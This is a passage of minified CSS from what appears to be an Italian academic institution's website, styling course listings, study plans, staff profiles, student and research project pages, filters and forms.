.module-notice-buttons{padding-right:1.875rem}}.module-notice .module-notice-buttons a{display:inline-block;background-color:transparent;border-radius:100px;padding:.125rem .9375rem;color:#fff;margin:.625rem .9375rem 0;transition:background-color .1s ease-in-out;border:1px solid #fff}@media (max-width:767.98px){.module-notice .module-notice-buttons a{margin:.625rem .46875rem 0}}.module-notice .module-notice-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.module-notice .module-notice-buttons a:hover{background-color:#fff;color:#224dff;border:1px solid #fff}.module-notice .module-notice-buttons a:hover p{color:#224dff}.module-modular-grid{padding:1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-modular-grid{padding:.9375rem;margin-bottom:1.875rem}}@media (max-width:767.98px){.module-modular-grid .big-modular-box{margin-bottom:.9375rem}}@media (max-width:767.98px){.module-modular-grid .big-modular-box img{width:100%}}@media (max-width:767.98px){.module-modular-grid .small-modular-box{margin-bottom:.9375rem}}.module-modular-grid .small-modular-box .single-small-box{margin-bottom:1.875rem;height:calc(16.666vw - 35px)}@media (max-width:767.98px){.module-modular-grid .small-modular-box .single-small-box{height:calc(100vw - 30px);margin-bottom:0}}.module-modular-grid .small-modular-box .single-small-box img{-o-object-fit:contain;object-fit:contain}@media (max-width:767.98px){.module-modular-grid .small-modular-box .single-small-box img{width:100%}}.module-modular-grid .grid-box-desktop{display:flex}@media (max-width:767.98px){.module-modular-grid .grid-box-desktop{display:none}}.module-modular-grid .grid-box-mobile{display:none}@media (max-width:767.98px){.module-modular-grid .grid-box-mobile{display:flex}}.module-space{max-width:1440px;margin:0 auto;padding:0}.module-space.small-spacer{margin-bottom:7.5rem}@media (max-width:767.98px){.module-space.small-spacer{margin-bottom:5.625rem}}.module-space.big-spacer{margin-bottom:15rem}@media (max-width:767.98px){.module-space.big-spacer{margin-bottom:9.375rem}}.module-form{max-width:1440px;margin:0 auto 3.75rem;padding:0}.module-form .module-form-text{margin-bottom:1.875rem}@media (max-width:767.98px){.module-form .module-form-container,.module-form .module-form-text{padding:0 .9375rem}}.module-cover{position:relative;margin-bottom:1.875rem}.module-cover .homepage-slider .single-slide{padding:0;position:relative}.module-cover .homepage-slider .single-slide img{width:100%;height:calc(100vh - 116px);-o-object-fit:cover;object-fit:cover}.module-cover .homepage-slider .single-slide .homepage-slider-gradient{position:absolute;height:100%;width:100%;top:0;left:0;z-index:0;background:#000;background:linear-gradient(180deg,rgba(0,0,0,.4),transparent)}.module-cover .homepage-slider .single-slide .single-slide-didascalia{position:absolute;height:100%;width:100%;top:30px;left:30px;z-index:1}@media (max-width:767.98px){.module-cover .homepage-slider .single-slide .single-slide-didascalia{top:15px;left:15px;padding-right:.9375rem}}.module-cover .homepage-slider .single-slide .single-slide-didascalia h1{color:#fff;margin:0;font-size:4.5rem;line-height:130%}@media (max-width:767.98px){.module-cover .homepage-slider .single-slide .single-slide-didascalia h1{font-size:3rem}}.module-cover .homepage-cover-bottom{position:absolute;bottom:0;left:0;width:100%;height:auto;display:flex;align-items:center}.module-cover .homepage-cover-bottom a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 auto 1.875rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-boxes{padding:0 1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-boxes{padding:0 .9375rem}}.module-boxes .module-boxes-container .single-module-boxes{margin-bottom:.9375rem}.module-boxes .module-boxes-container .single-module-boxes a{display:block;position:relative;margin-bottom:1.875rem}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image{border:0 solid #224dff;display:flex;align-items:center;justify-content:center;height:28vw;transition:background-color .15s linear;margin-bottom:0;position:relative}@media (max-width:767.98px){.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image{height:55vw}}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image .single-module-boxes-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image .single-module-boxes-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;z-index:-1}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info{width:100%;height:100%;display:flex;transition:background-color .3s ease-in-out;background-color:transparent;flex-direction:column}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info .box-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:left;color:#000}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info .box-description p{text-align:left;color:#000}.module-boxes .module-boxes-container .single-module-boxes a:hover .single-module-boxes-image{background-color:#224dff}.module-boxes .module-boxes-container .single-module-boxes a:hover .single-module-boxes-image .single-module-boxes-button{border:1px solid #fff}.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,select.form-control,textarea.form-control{color:#000;background-color:#f2f2f2;border:1px solid transparent;padding:.625rem;min-height:40px;border-radius:20px;box-shadow:none;outline:0;width:100%;margin-top:.3125rem}.wpcf7-date:focus,.wpcf7-email:focus,.wpcf7-select:focus,.wpcf7-text:focus,.wpcf7-textarea:focus,input.form-control:focus,select.form-control:focus,textarea.form-control:focus{box-shadow:none;outline:0;color:#224dff;border-color:#224dff}input[type=button],input[type=reset],input[type=submit]{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0;transition:background-color .1s ease-in-out}input[type=button] p,input[type=reset] p,input[type=submit] p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.wpcf7-response-output{margin:0!important;border-radius:100vw;border:0!important;background-color:#ceddff;color:#224dff}.wpcf7-response-output[role=alert]{background-color:#f2f2f2;margin:0!important;color:#224dff;border:0!important}.fancybox-slide--image{padding:1.875rem!important}@media (max-width:767.98px){.fancybox-slide--image{padding:.9375rem!important}}@media (max-width:767.98px){.fancybox-button svg,.fancybox-close svg{width:20px}}.fancybox-button polygon,.fancybox-close polygon{fill:#000;transition:fill .15s linear}.fancybox-button:hover polygon,.fancybox-close:hover polygon{fill:#224dff}.archive-study-plans{padding:0}.archive-study-plans .single-study-plan:first-child .collapse-button h1{border-top:0}.archive-study-plans .single-study-plan .collapse-button{margin-bottom:0;display:block}.archive-study-plans .single-study-plan .collapse-button h1{margin:0;border-top:1px solid #224dff;padding-top:.3125rem;display:block;padding-bottom:.3125rem}.archive-study-plans .single-study-plan .degree-section{margin-bottom:3.75rem}.archive-study-plans .single-study-plan .degree-section h3{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:.9375rem;margin-top:.9375rem}.archive-study-plans .single-study-plan .degree-section .year-section h3{font-family:font,Helvetica,Arial,sans-serif;margin-bottom:1.875rem;border-top:1px solid #828282;padding-top:.9375rem;margin-top:0}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section p{margin-bottom:.9375rem;text-transform:uppercase;color:#828282}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section{margin-bottom:.9375rem}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section p{margin-bottom:0;text-transform:none;color:#000}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section .course-name{font-family:font-semibold,Helvetica,Arial,sans-serif}.courses-sections{display:inline-block;margin-left:.3125rem;pointer-events:none;opacity:0;transition:opacity .1s linear}@media (max-width:767.98px){.courses-sections{opacity:1;margin-bottom:.9375rem;display:none}}.courses-sections .nav-link{margin-right:.3125rem;background-color:#ceddff;color:#224dff;padding:0;display:inline-flex;align-items:center;text-align:center;height:30px;width:30px;border-radius:100px}@media (max-width:767.98px){.courses-sections .nav-link{background-color:#f2f2f2;color:#828282}}.courses-sections .nav-link p{margin:0 auto -.0625rem}.courses-sections .nav-link.active{background-color:#f2f2f2;color:#828282}@media (max-width:767.98px){.courses-sections .nav-link.active{background-color:#f2f2f2;color:#828282}}.opened-course .courses-sections{opacity:1;pointer-events:all}@media (max-width:767.98px){.opened-course .courses-sections{opacity:1;display:inline-block}}.opened-course .courses-sections .nav-link{background-color:#ceddff;color:#224dff}@media (max-width:767.98px){.opened-course .courses-sections .nav-link{background-color:#ceddff;color:#224dff}}.opened-course .courses-sections .nav-link.active{background-color:#224dff;color:#fff}@media (max-width:767.98px){.opened-course .courses-sections .nav-link.active{background-color:#224dff;color:#fff}}.archive-courses .courses-year{margin-bottom:3.75rem;border-top:1px solid #828282;padding-top:.3125rem}.archive-courses .courses-year:first-child{border-top:0}@media (max-width:767.98px){.archive-courses .semester-label{margin-top:1.875rem}}.archive-courses .semester-label p{text-transform:uppercase;color:#828282}.archive-courses .single-course-archive .single-course-name{transition:border .1s linear;border-top:1px solid #dcdcdc;display:block;width:100%;position:relative}.archive-courses .single-course-archive .single-course-name .single-course-name-wrapper{padding-left:2.8125rem}.archive-courses .single-course-archive .single-course-name .section-label{color:#828282;margin-bottom:0;margin-left:.9375rem;display:inline-block;opacity:0;pointer-events:none;transition:opacity .1s linear}.archive-courses .single-course-archive .single-course-name.opened-course{border-top:1px solid #224dff}.archive-courses .single-course-archive .single-course-name.opened-course .section-label{opacity:1;pointer-events:all}.archive-courses .single-course-archive .courses-collapse-link{margin-bottom:0;color:#000;display:inline-block;padding:.625rem 0}.archive-courses .single-course-archive .courses-collapse-link p{margin:0;display:inline-block;width:auto}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon{position:absolute;top:13px;left:0}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon img,.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg{height:20px}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg polygon,.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg rect{fill:#000}.archive-courses .single-course-archive .courses-collapse-link:hover{color:#224dff}.archive-courses .single-course-archive .courses-collapse-link:hover svg polygon,.archive-courses .single-course-archive .courses-collapse-link:hover svg rect{fill:#224dff}.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true]{color:#224dff}.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true] svg polygon,.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true] svg rect{fill:#224dff}.archive-courses .single-course-archive .collapse-wrapper{padding:0 0 0 2.8125rem}@media (max-width:767.98px){.archive-courses .single-course-archive .collapse-wrapper{padding:0}}.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper,.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description{border-top:1px solid #dcdcdc;padding-top:.9375rem}.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description p:first-child,.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description p:last-child{display:none}.archive-courses .single-course-archive .course-link a{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;transition:background-color .1s ease-in-out}.archive-courses .single-course-archive .course-link a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-courses .single-course-archive .course-link a:hover{background-color:#224dff;color:#fff}.archive-courses .single-course-archive .course-link a:hover p{color:#fff}.archive-courses .single-course-archive:last-child .courses-collapse-link{border-bottom:0 solid #dcdcdc;display:block}.course-people-container .course-module{border-top:1px solid #dcdcdc;padding-top:.3125rem;margin-bottom:.9375rem}.course-people-container .course-module .course-module-title{width:100%;margin-bottom:.9375rem}.course-people-container .course-module .course-module-title p{color:#224dff}@media (max-width:767.98px){.course-module-teachers-assistants .course-module-assistants{margin-top:.9375rem}}.course-module-teachers-assistants p.label-teachers-assistants{margin:0 0 .3125rem}.course-module-teachers-assistants a{display:inline-block;background-color:#fff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;border:1px solid #224dff;transition:background-color .1s ease-in-out}.course-module-teachers-assistants a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-corso .course-images{width:100%;padding:.9375rem 1.875rem;position:relative}@media (max-width:767.98px){.single-corso .course-images{padding:.9375rem}}.single-corso .course-images .prev-button{height:60vh;top:15px;left:60px}.single-corso .course-images .prev-button svg{width:30px}.single-corso .course-images .next-button{height:60vh;top:15px;right:60px}.single-corso .course-images .next-button svg{width:30px}.single-corso .course-images .course-images-slider{width:100%;height:60vh;background-color:#f2f2f2}.single-corso .course-images .course-images-slider .single-slider-course{width:100%;height:60vh;padding:1.875rem}.single-corso .course-images .course-images-slider .single-slider-course img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-corso .single-course-meta-label{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0}.single-corso .single-course-cdl{padding:0 1.875rem}@media (max-width:767.98px){.single-corso .single-course-cdl{padding:0 .9375rem}}@media (max-width:767.98px){.single-corso .single-course-cdl h3{margin:0}}.single-corso .single-course-cdl h4{margin-top:0}.single-corso .single-course-meta{padding:.9375rem 1.875rem}@media (max-width:767.98px){.single-corso .single-course-meta{padding:.9375rem}}.single-corso .single-course-meta .single-course-meta-container{border-top:1px solid #224dff;padding:.3125rem 0 0}.single-corso .single-course-meta .single-course-meta-container p{margin-bottom:0}.single-corso .single-course-persone{padding:0 1.875rem .9375rem}@media (max-width:767.98px){.single-corso .single-course-persone{padding:0 .9375rem .9375rem}}.single-corso .single-course-persone .course-module{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:.9375rem}.single-corso .single-course-persone .course-module .course-module-title{margin-bottom:.625rem;color:#224dff}@media (max-width:767.98px){.single-corso .single-course-persone .course-module .teacher-box{margin-bottom:.9375rem}}.single-corso .single-course-persone .course-module p.label-teachers-assistants{margin:0 0 .3125rem}.single-corso .single-course-persone .course-module a{display:inline-block;background-color:#fff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;border:1px solid #224dff;transition:background-color .1s ease-in-out}.single-corso .single-course-persone .course-module a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-corso .single-course-contenuto-container{padding:0 1.875rem}@media (max-width:767.98px){.single-corso .single-course-contenuto-container{padding:0 .9375rem}}.single-corso .single-course-contenuto-container .single-course-contenuto{border-top:1px solid #dcdcdc;padding:.9375rem 0}.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module .single-course-fixed-module-label{margin-bottom:1.875rem}.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module p:first-child,.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module p:last-child{display:none}.single-corso .module-global-container{padding:0 1.875rem;margin-bottom:.9375rem}.single-corso .module-global-container .module-global{border-top:1px solid #224dff}.people-role{padding-top:0;margin-bottom:0}.people-role .role-title{display:block}.people-role .role-title h2{margin-bottom:1.875rem;padding-top:.9375rem;border-top:1px solid #dcdcdc}.people-role .role-title.first-child h2{padding-top:0}.people-role .people-list .single-persona-archive{margin-bottom:1.875rem}.people-role .people-list .single-persona-archive a{display:flex}.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}.people-role .people-list .single-persona-archive .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){.people-role .people-list .single-persona-archive .single-persona-meta{padding-right:.9375rem}}.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.single-persona{padding:0}.single-persona .single-persona-header{padding-bottom:1.875rem}@media (max-width:767.98px){.single-persona .single-persona-header{padding-bottom:0}}@media (max-width:767.98px){.single-persona .single-persona-header .persona-intestazione{padding:0}}.single-persona .single-persona-header .persona-intestazione .persona-qualifiche-ruoli{margin-bottom:1.875rem}.single-persona .single-persona-header .persona-intestazione .persona-qualifiche-ruoli h3{margin:0}.single-persona .single-persona-header .persona-intestazione .persona-corsi{margin-bottom:1.875rem}.single-persona .single-persona-header .persona-intestazione .persona-corsi .single-corso-persona h3{margin:0 0 .3125rem}.single-persona .single-persona-header .persona-intestazione .persona-contatti .single-contact{margin-bottom:.9375rem}.single-persona .single-persona-header .persona-intestazione .persona-contatti .single-contact p{margin-bottom:0}.single-persona .single-persona-header .persona-intestazione .persona-contatti .persona-ricevimento-curriculum a.curriculum{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-persona .single-persona-header .persona-intestazione .persona-contatti .persona-ricevimento-curriculum a.curriculum p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-persona .persona-immagine{padding-left:0}@media (max-width:767.98px){.single-persona .persona-immagine{padding:0;margin-bottom:.9375rem}}.single-persona .persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:100%;position:relative;padding-bottom:100%}.single-persona .persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}.single-persona .single-persona-section{padding:.9375rem 0;border-top:1px solid #dcdcdc}@media (max-width:767.98px){.single-persona .single-persona-section{padding-top:0}}@media (max-width:767.98px){.single-persona .single-persona-section .single-persona-section-content{padding:0}}.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3{font-family:font,Helvetica,Arial,sans-serif}.single-persona .single-persona-section h3{margin-bottom:1.875rem}.single-persona .single-persona-research-projects .single-persona-research-project{position:relative;transition:all .15s ease-in-out}.single-persona .single-persona-research-projects .single-persona-research-project p{padding-left:2.8125rem}.single-persona .single-persona-research-projects .single-persona-research-project svg{height:20px;position:absolute;left:0;top:5px}.single-persona .single-persona-research-projects .single-persona-research-project svg polygon,.single-persona .single-persona-research-projects .single-persona-research-project svg rect{fill:#224dff;transition:all .15s ease-in-out}.single-persona .single-persona-research-projects .single-persona-research-project:hover{color:#000}.single-persona .single-persona-research-projects .single-persona-research-project:hover svg polygon,.single-persona .single-persona-research-projects .single-persona-research-project:hover svg rect{fill:#000}.filters-container{margin:.9375rem}.single-filter h4{margin:0}.archive-filters-container{margin:0 .9375rem;z-index:9}@media (max-width:767.98px){.archive-filters-container{margin:0}}.archive-filters-container .archive-filters{padding:0;margin:1.875rem 0 .9375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters{margin:.9375rem 0 0}}.archive-filters-container .archive-filters .filters-group{display:inline-block;width:100%;margin:1.875rem 0 .9375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group{margin-bottom:.9375rem;margin-top:0}}.archive-filters-container .archive-filters .filters-group .filters-group-container{background-color:#f2f2f2;border-radius:20px;padding:0 .9375rem}.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button h4{font-size:1.1375rem;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:1.2rem;padding:.625rem;margin:0;transition:all .15s ease-in-out}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button[aria-expanded=true]{color:#000}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container{padding:0 .625rem .625rem}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element{max-height:33.333vh;transition:all .15s ease-in-out;overflow-y:auto}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset{padding:.625rem 0}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter{background-color:transparent;color:#224dff;width:100%;padding:0;text-align:left;border:0}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter h4{margin:0;font-size:1.1375rem;line-height:1.3rem;text-transform:capitalize}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter.mixitup-control-active h4,.archive-filters-container .archive-filters .filters-group .filters-group-container .collapse-container .collapse-container-element .filters-container-fieldset .single-filter:hover h4{color:#000}.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .filter-collapse-button h4{padding:.625rem 1.25rem .625rem 0;font-size:1.1375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .filter-collapse-button h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container:first-child .collapse-container{padding:0}.archive-filters-container .archive-filters .filters-search input{padding:.375rem 0;border:0;color:#224dff;background-color:transparent;width:100%;font-size:1.1375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-search input{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-search input:focus{background-color:transparent}.archive-filters-container .archive-filters .filters-search input::-webkit-input-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input::-moz-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input:-ms-input-placeholder{color:#828282}.archive-filters-container .archive-filters .filters-search input:-moz-placeholder{color:#828282}.filters-tags .single-filter{text-transform:capitalize}.active-filters{padding:0 1.875rem;margin-bottom:1.875rem}@media (max-width:767.98px){.active-filters{padding:0 .9375rem;margin-bottom:0}}.active-filters .single-filter-active{display:none;background-color:#224dff;border-radius:100px;padding:.25rem .9375rem;color:#fff;border:1px solid #224dff;margin:.625rem .9375rem .625rem 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.active-filters .single-filter-active{margin:0 .9375rem .9375rem 0}}.active-filters .single-filter-active img{width:15px;margin-right:.625rem}.active-filters .single-filter-active h5{color:#fff;font-size:1.1375rem;transition:color .1s ease-in-out;margin:0}@media (max-width:767.98px){.active-filters .single-filter-active h5{font-size:1.1375rem}}.active-filters .single-filter-active.visible-label{display:inline-flex;align-items:center}.grid-layout{display:grid;grid-template-columns:repeat(auto-fill,minmax(16.666vw,1fr));grid-gap:0;grid-auto-rows:minmax(16.666vw,auto);grid-auto-flow:dense}@media (max-width:767.98px){.grid-layout{display:block;grid-template-columns:repeat(auto-fill,minmax(100vw,1fr));grid-auto-rows:minmax(100vw,auto)}}.grid-layout .grid-item{padding:.9375rem;color:#fff;background-color:#224dff;position:relative}@media (max-width:767.98px){.grid-layout .grid-item{padding:0}}.grid-layout .grid-item img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;left:0;top:0}@media (max-width:767.98px){.grid-layout .grid-item img{position:relative;width:100vw;height:100vw}}.grid-layout .grid-item.big-size{grid-column-end:span 2;grid-row-end:span 2}@media (max-width:767.98px){.grid-layout .grid-item.big-size{grid-column-end:span 1;grid-row-end:span 1}}.grid-layout .grid-item.span-3{grid-column-end:span 3;grid-row-end:span 4}.single-student-project{position:relative}.single-student-project .award-label{position:absolute;display:none;z-index:1;left:15px;top:15px;background-color:#224dff;text-transform:uppercase;padding:.3125rem .9375rem;color:#fff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-student-project.awarded .award-label{display:inline-block}.single-student-project:hover .image-overlap{opacity:1;pointer-events:all}.image-overlap{transition:all .2s ease-in-out;opacity:0;pointer-events:none;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background-color:#224dff;overflow:hidden}@media (max-width:767.98px){.image-overlap{opacity:1;pointer-events:all;position:relative}}.image-overlap .image-overlap-text{padding:.9375rem}@media (max-width:767.98px){.image-overlap .image-overlap-text{padding-bottom:1.875rem}}.image-overlap .image-overlap-text h5{margin:0;line-height:125%;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#fff}.image-overlap .image-overlap-text h5 .student-project-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;display:unset}.image-overlap .image-overlap-text h5 .student-project-subtitle{color:#fff;display:unset}.image-overlap .image-overlap-text h5 .student-name{color:#8eb1ff;display:unset}.image-overlap .image-overlap-tags{display:none}.big-size .image-overlap .image-overlap-text p{line-height:125%;margin:0;display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden}.big-size .image-overlap .image-overlap-text p .student-project-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;display:block}.big-size .image-overlap .image-overlap-text p .student-project-subtitle{color:#fff;display:block}.big-size .image-overlap .image-overlap-text p .student-name{color:#8eb1ff;display:block}.big-size .image-overlap .image-overlap-tags{display:none}.archive-student-projects{margin:0 0 .9375rem}.archive-student-projects .filter-collapse-button h4.hidden{padding:.625rem 0!important}.archive-student-projects .collapse-container{padding:0 .625rem 0 0}.single-student-project-images-videos{padding:.9375rem 1.875rem 0;position:relative}@media (max-width:767.98px){.single-student-project-images-videos{padding:.9375rem .9375rem 0}}.single-student-project-images-videos .prev-button{height:60vh;top:15px;left:60px}@media (max-width:767.98px){.single-student-project-images-videos .prev-button{left:30px}}.single-student-project-images-videos .prev-button svg{width:30px}.single-student-project-images-videos .next-button{height:60vh;top:15px;right:60px}@media (max-width:767.98px){.single-student-project-images-videos .next-button{right:30px}}.single-student-project-images-videos .next-button svg{width:30px}.single-student-project-images-videos .student-project-images-slider{width:100%;height:60vh;background-color:#f2f2f2;margin-bottom:.9375rem}.single-student-project-images-videos .student-project-images-slider .single-slider-student-project{width:100%;height:60vh;padding:1.875rem}.single-student-project-images-videos .student-project-images-slider .single-slider-student-project img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-student-project .single-student-project-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-student-project .single-student-project-header{margin:0 .9375rem .9375rem}}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header{margin-bottom:.9375rem}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header p{margin:0}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header p:first-letter{text-transform:uppercase}.single-student-project .single-student-project-header .single-student-project-header-wrapper .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.archive-research-projects{margin:.9375rem}@media (max-width:767.98px){.archive-research-projects{margin:.9375rem 0!important}}.archive-research-projects .single-research-project{margin-bottom:3.75rem}.archive-research-projects .single-research-project h2{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;transition:all .1s ease-in-out;margin:.3125rem 0}.archive-research-projects .single-research-project h2 a{transition:all .1s ease-in-out}.archive-research-projects .single-research-project .single-research-project-dates{color:#828282}.archive-research-projects .single-research-project .single-research-project-dates p{margin-bottom:.625rem}.filters-container{width:auto;z-index:-1}.single-progetto-ricerca .section-header{margin-bottom:.9375rem}.single-progetto-ricerca .section-content{padding:0 0 .9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-header{margin:0 .9375rem}}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header{margin-bottom:.9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header p{margin:0}.single-progetto-ricerca .section-content .single-progetto-ricerca-header .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone{border-bottom:1px solid #dcdcdc;padding:.9375rem 0;margin:0 1.875rem 1.875rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-persone{margin:0 .9375rem 1.875rem}}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns{-moz-column-count:2;column-count:2;-moz-column-gap:30px;column-gap:30px}@media (max-width:767.98px){.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table;width:100%;margin-bottom:.9375rem}.single-progetto-ricerca .section-content .single-progetto-ricerca-persone .persone-columns .single-progetto-ricerca-persone-ruolo-container 